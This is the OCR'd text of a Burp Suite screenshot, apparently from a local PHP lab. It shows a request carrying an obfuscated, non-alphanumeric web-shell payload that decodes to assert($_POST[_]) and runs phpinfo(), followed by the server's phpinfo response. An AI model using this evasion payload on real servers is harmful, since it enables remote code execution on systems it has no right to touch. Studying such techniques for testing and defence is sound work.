 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
1 POST /3.php?shell=
$_=~"%9e%8c%8c%9a%8d%8b";$__=~"%a0%af%b0%ac%ab";$___=$$__;$_($___[_]); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/3.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: http://127.0.0.1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 _=phpinfo%28%29%3B
Response
Raw Headers Hex Render
Notice: Use of undefined constant _ - assumed '_' in
E:\PHPTutorial\WWW\3.php(3) : eval()'d code on line 1
PHP Version 5.5.38
php
System Windows NT FQ-201908032033 6.2 build 9200 (Windows 8) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-